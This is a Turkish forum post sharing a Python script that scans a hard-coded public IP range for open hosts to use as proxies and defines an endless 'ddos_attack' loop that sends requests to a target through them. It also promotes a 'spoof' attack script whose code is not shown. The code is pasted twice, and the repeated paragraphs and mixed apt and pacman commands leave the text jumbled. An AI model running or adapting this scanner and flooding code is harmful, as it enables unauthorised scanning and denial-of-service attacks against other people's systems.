siyus

Kayıtlı Üye

- Katılım

- 22 Ocak 2025

- Mesajlar

- 2

- Tepkime puanı

- 0

- Konum

- Tuekiye

- İlgi Alanlarınız

- Yazilim

- Cinsiyet

-

- Erkek

Herkese merhaba arkadaşlar tamamını kendi yazdigim iki script ile karşinizdayim

Kullanımı basit terminalden .python3 spoof.py ve .python3 proxy.py yazıyorsunuz spoof scripti adı üstünde spoof saldırı çıkmanızı sagliyacak proxy de yazdığınız ip alt ve üst bağlı Koçal ip ve portları tariyarak live olanları proxy ile çekecek proxyler .txt olarak otomatik kaydedilecek ayrıca tarama sonucu loguda alabileceksiniz işte sclerden bazı goruntuler;





Proxy;





Spoof scsi;

Proxy script kodlarını kendinize göre düzenleyin

Dipnot; Sistem güncel olması lazım

sudo apt update && sudo apt upgrade -y

sudo apt install git

sudo apt install python3-pip

pip install requests

pip install pandas

sudo pacman -Syu

sudo apt install curl

Kullanımı basit terminalden .python3 spoof.py ve .python3 proxy.py yazıyorsunuz spoof scripti adı üstünde spoof saldırı çıkmanızı sagliyacak proxy de yazdığınız ip alt ve üst bağlı Koçal ip ve portları tariyarak live olanları proxy ile çekecek proxyler .txt olarak otomatik kaydedilecek ayrıca tarama sonucu loguda alabileceksiniz işte sclerden bazı goruntuler;

Proxy;

Spoof scsi;

Proxy script kodlarını kendinize göre düzenleyin

import socket

import requests

from concurrent.futures import ThreadPoolExecutor

import random

import time

# Ayarlar

TARGET_IP = "192.168.1.1" # Hedef sunucu IP'si

TARGET_PORT = 80 # Hedef sunucu portu (HTTP örneği)

BASLANGIC_IP = "216.9.226.1" # Proxy tarama başlangıç IP'si

BITIS_IP = "216.9.229.255" # Proxy tarama bitiş IP'si

TIMEOUT = 3 # Proxy test zaman aşımı süresi (saniye)

MAX_THREADS = 200 # Paralel iş parçacığı sayısı

DOSYA_ADI = "working_proxies.txt" # Çalışan proxy'leri kaydedeceğimiz dosya

LOG_FILE = "attack_log.txt" # Saldırı simülasyonu log dosyası

# Proxy testi için kullanılan bağlantı fonksiyonu

def proxy_test(ip, port):

try:

# Bağlantı kurmayı dener

with socket.create_connection((ip, port), timeout=TIMEOUT):

print(f"[LIVE] Proxy çalışıyor: {ip}:{port}")

return f"{ip}:{port}"

except (socket.timeout, socket.error):

return None

# IP aralığı oluşturma fonksiyonu

def ip_araligi_olustur(baslangic_ip, bitis_ip):

def ip_to_int(ip):

return sum(int(octet) << (8 * i) for i, octet in enumerate(reversed(ip.split('.'))))

def int_to_ip(ip_int):

return '.'.join(str((ip_int >> (8 * i)) & 255) for i in reversed(range(4)))

baslangic = ip_to_int(baslangic_ip)

bitis = ip_to_int(bitis_ip)

return [int_to_ip(ip) for ip in range(baslangic, bitis + 1)]

# Çalışan proxy'leri dosyaya kaydetme fonksiyonu

def proxy_kontrol_ve_kaydet():

ip_listesi = ip_araligi_olustur(BASLANGIC_IP, BITIS_IP)

live_proxies = []

with ThreadPoolExecutor(max_workers=MAX_THREADS) as executor:

for sonuc in executor.map(proxy_test, ip_listesi, [TARGET_PORT] * len(ip_listesi)):

if sonuc:

live_proxies.append(sonuc)

if live_proxies:

with open(DOSYA_ADI, "w") as dosya:

dosya.write("\n".join(live_proxies))

print(f"\n{len(live_proxies)} adet çalışan proxy bulundu ve {DOSYA_ADI} dosyasına kaydedildi.")

else:

print("\nHiçbir çalışan proxy bulunamadı.")

# Hedefe yönelik saldırı simülasyonu fonksiyonu

def ddos_attack():

proxies = []

with open(DOSYA_ADI, "r") as dosya:

proxies = [line.strip() for line in dosya.readlines()]

print("Saldırı başlatılıyor...")

while True:

proxy = random.choice(proxies)

print(f"Saldırı başlatıldı: {proxy}")

proxy_ip, proxy_port = proxy.split(":")

try:

# Proxy ile hedefe bağlanmaya çalış

response = requests.get(f"http://{TARGET_IP}:{TARGET_PORT}", proxies={"http": f"http://{proxy}"}, timeout=5)

if response.status_code == 200:

log_attack(f"Saldırı başarılı: {proxy} ile bağlantı kuruldu")

except requests.exceptions.RequestException as e:

log_attack(f"Hata: {e} - Proxy: {proxy}")

time.sleep(random.uniform(0.5, 2)) # Rastgele aralıklarla saldırı

# Saldırı loglarını dosyaya kaydetme fonksiyonu

def log_attack(message):

with open(LOG_FILE, "a") as log_file:

log_file.write(f"{time.ctime()} - {message}\n")

print(message)

if __name__ == "__main__":

# Çalışan proxy'leri bul ve kaydet

proxy_kontrol_ve_kaydet()

import requests

from concurrent.futures import ThreadPoolExecutor

import random

import time

# Ayarlar

TARGET_IP = "192.168.1.1" # Hedef sunucu IP'si

TARGET_PORT = 80 # Hedef sunucu portu (HTTP örneği)

BASLANGIC_IP = "216.9.226.1" # Proxy tarama başlangıç IP'si

BITIS_IP = "216.9.229.255" # Proxy tarama bitiş IP'si

TIMEOUT = 3 # Proxy test zaman aşımı süresi (saniye)

MAX_THREADS = 200 # Paralel iş parçacığı sayısı

DOSYA_ADI = "working_proxies.txt" # Çalışan proxy'leri kaydedeceğimiz dosya

LOG_FILE = "attack_log.txt" # Saldırı simülasyonu log dosyası

# Proxy testi için kullanılan bağlantı fonksiyonu

def proxy_test(ip, port):

try:

# Bağlantı kurmayı dener

with socket.create_connection((ip, port), timeout=TIMEOUT):

print(f"[LIVE] Proxy çalışıyor: {ip}:{port}")

return f"{ip}:{port}"

except (socket.timeout, socket.error):

return None

# IP aralığı oluşturma fonksiyonu

def ip_araligi_olustur(baslangic_ip, bitis_ip):

def ip_to_int(ip):

return sum(int(octet) << (8 * i) for i, octet in enumerate(reversed(ip.split('.'))))

def int_to_ip(ip_int):

return '.'.join(str((ip_int >> (8 * i)) & 255) for i in reversed(range(4)))

baslangic = ip_to_int(baslangic_ip)

bitis = ip_to_int(bitis_ip)

return [int_to_ip(ip) for ip in range(baslangic, bitis + 1)]

# Çalışan proxy'leri dosyaya kaydetme fonksiyonu

def proxy_kontrol_ve_kaydet():

ip_listesi = ip_araligi_olustur(BASLANGIC_IP, BITIS_IP)

live_proxies = []

with ThreadPoolExecutor(max_workers=MAX_THREADS) as executor:

for sonuc in executor.map(proxy_test, ip_listesi, [TARGET_PORT] * len(ip_listesi)):

if sonuc:

live_proxies.append(sonuc)

if live_proxies:

with open(DOSYA_ADI, "w") as dosya:

dosya.write("\n".join(live_proxies))

print(f"\n{len(live_proxies)} adet çalışan proxy bulundu ve {DOSYA_ADI} dosyasına kaydedildi.")

else:

print("\nHiçbir çalışan proxy bulunamadı.")

# Hedefe yönelik saldırı simülasyonu fonksiyonu

def ddos_attack():

proxies = []

with open(DOSYA_ADI, "r") as dosya:

proxies = [line.strip() for line in dosya.readlines()]

print("Saldırı başlatılıyor...")

while True:

proxy = random.choice(proxies)

print(f"Saldırı başlatıldı: {proxy}")

proxy_ip, proxy_port = proxy.split(":")

try:

# Proxy ile hedefe bağlanmaya çalış

response = requests.get(f"http://{TARGET_IP}:{TARGET_PORT}", proxies={"http": f"http://{proxy}"}, timeout=5)

if response.status_code == 200:

log_attack(f"Saldırı başarılı: {proxy} ile bağlantı kuruldu")

except requests.exceptions.RequestException as e:

log_attack(f"Hata: {e} - Proxy: {proxy}")

time.sleep(random.uniform(0.5, 2)) # Rastgele aralıklarla saldırı

# Saldırı loglarını dosyaya kaydetme fonksiyonu

def log_attack(message):

with open(LOG_FILE, "a") as log_file:

log_file.write(f"{time.ctime()} - {message}\n")

print(message)

if __name__ == "__main__":

# Çalışan proxy'leri bul ve kaydet

proxy_kontrol_ve_kaydet()

Dipnot; Sistem güncel olması lazım

sudo apt update && sudo apt upgrade -y

sudo apt install git

sudo apt install python3-pip

pip install requests

pip install pandas

sudo pacman -Syu

sudo apt install curl